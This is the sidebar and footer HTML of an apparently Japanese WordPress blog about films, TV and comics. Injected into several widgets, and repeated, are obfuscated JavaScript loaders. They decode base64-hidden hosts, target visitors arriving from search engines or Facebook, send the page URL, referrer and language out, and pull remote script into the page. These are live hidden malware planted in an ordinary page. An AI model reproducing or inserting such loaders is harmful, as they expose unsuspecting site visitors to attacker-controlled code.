	<option value='https://kingink.biz/archives/date/2010/12'> 2010年12月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2010/11'> 2010年11月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2010/10'> 2010年10月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2010/09'> 2010年9月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2010/08'> 2010年8月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2010/07'> 2010年7月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/06'> 2010年6月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/05'> 2010年5月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2010/04'> 2010年4月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/03'> 2010年3月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2010/02'> 2010年2月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/01'> 2010年1月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2009/12'> 2009年12月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2009/11'> 2009年11月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2009/10'> 2009年10月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2009/09'> 2009年9月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2009/08'> 2009年8月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2009/07'> 2009年7月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2009/06'> 2009年6月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2009/05'> 2009年5月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2009/04'> 2009年4月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2009/03'> 2009年3月 &nbsp;(17)</option>
	<option value='https://kingink.biz/archives/date/2009/02'> 2009年2月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2009/01'> 2009年1月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2008/12'> 2008年12月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2008/11'> 2008年11月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2008/10'> 2008年10月 &nbsp;(17)</option>
	<option value='https://kingink.biz/archives/date/2008/09'> 2008年9月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2008/08'> 2008年8月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2008/07'> 2008年7月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2008/06'> 2008年6月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2008/05'> 2008年5月 &nbsp;(27)</option>
	<option value='https://kingink.biz/archives/date/2008/04'> 2008年4月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2008/03'> 2008年3月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2008/02'> 2008年2月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2008/01'> 2008年1月 &nbsp;(31)</option>
	<option value='https://kingink.biz/archives/date/2007/12'> 2007年12月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2007/11'> 2007年11月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2007/10'> 2007年10月 &nbsp;(28)</option>
	<option value='https://kingink.biz/archives/date/2007/09'> 2007年9月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2007/08'> 2007年8月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2007/07'> 2007年7月 &nbsp;(34)</option>
	<option value='https://kingink.biz/archives/date/2007/06'> 2007年6月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2007/05'> 2007年5月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2007/04'> 2007年4月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2007/03'> 2007年3月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2007/02'> 2007年2月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2007/01'> 2007年1月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2006/12'> 2006年12月 &nbsp;(25)</option>
	<option value='https://kingink.biz/archives/date/2006/11'> 2006年11月 &nbsp;(27)</option>
	<option value='https://kingink.biz/archives/date/2006/10'> 2006年10月 &nbsp;(25)</option>
	<option value='https://kingink.biz/archives/date/2006/09'> 2006年9月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2006/08'> 2006年8月 &nbsp;(19)</option>
	<option value='https://kingink.biz/archives/date/2006/07'> 2006年7月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2006/06'> 2006年6月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2006/05'> 2006年5月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2006/04'> 2006年4月 &nbsp;(28)</option>
	<option value='https://kingink.biz/archives/date/2006/03'> 2006年3月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2006/02'> 2006年2月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2006/01'> 2006年1月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2005/12'> 2005年12月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2005/11'> 2005年11月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2005/10'> 2005年10月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2005/06'> 2005年6月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2005/05'> 2005年5月 &nbsp;(38)</option>
	<option value='https://kingink.biz/archives/date/2005/04'> 2005年4月 &nbsp;(43)</option>
	<option value='https://kingink.biz/archives/date/2005/03'> 2005年3月 &nbsp;(48)</option>
	<option value='https://kingink.biz/archives/date/2005/02'> 2005年2月 &nbsp;(32)</option>
	<option value='https://kingink.biz/archives/date/2005/01'> 2005年1月 &nbsp;(33)</option>
	<option value='https://kingink.biz/archives/date/2004/12'> 2004年12月 &nbsp;(35)</option>
	<option value='https://kingink.biz/archives/date/2004/11'> 2004年11月 &nbsp;(32)</option>
	<option value='https://kingink.biz/archives/date/2004/10'> 2004年10月 &nbsp;(7)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside><aside id="categories-6" class="widget widget_categories"><h3 class="widget-title">カテゴリー</h3>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://kingink.biz/archives/category/comics">アメコミ</a> (188)
</li>
	<li class="cat-item cat-item-16"><a href="https://kingink.biz/archives/category/toronto">トロント</a> (110)
</li>
	<li class="cat-item cat-item-13"><a href="https://kingink.biz/archives/category/computers">パソコン</a> (81)
</li>
	<li class="cat-item cat-item-10"><a href="https://kingink.biz/archives/category/movies">映画の雑記</a> (316)
</li>
	<li class="cat-item cat-item-9"><a href="https://kingink.biz/archives/category/reviews">映画評</a> (837)
</li>
	<li class="cat-item cat-item-11"><a href="https://kingink.biz/archives/category/television">海外テレビ番組</a> (808)
</li>
	<li class="cat-item cat-item-1"><a href="https://kingink.biz/archives/category/miscellaneous">雑記</a> (266)
</li>
	<li class="cat-item cat-item-14"><a href="https://kingink.biz/archives/category/music">音楽</a> (86)
</li>
			</ul>

			</aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">twitter</h3>			<div class="textwidget"><a class="twitter-timeline" href="https://twitter.com/kingink_?ref_src=twsrc%5Etfw">Tweets by kingink_</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
</div><!-- #secondary -->
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .site-content -->

	<div id="footer-area">
		<div class="container footer-inner">
			<div class="row">
				
	
	<div class="footer-widget-area">
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div><!-- .widget-area .first -->
		
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div><!-- .widget-area .second -->
		
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div><!-- .widget-area .third -->
			</div>
			</div>
		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
										<nav role="navigation" class="col-md-6">
											</nav>
					<div class="copyright col-md-6">
						sparkling						Theme by <a href="https://colorlib.com/" target="_blank" rel="nofollow noopener">Colorlib</a> Powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>					</div>
				</div>
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->

		<script type="text/javascript">
		  jQuery(document).ready(function ($) {
			if ($(window).width() >= 767) {
			  $('.navbar-nav > li.menu-item > a').click(function () {
				if ($(this).attr('target') !== '_blank') {
				  window.location = $(this).attr('href')
				}
			  })
			}
		  })
		</script>
	<script type="text/javascript" src="https://kingink.biz/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222" id="sparkling-skip-link-focus-fix-js"></script>

</body>
</html>
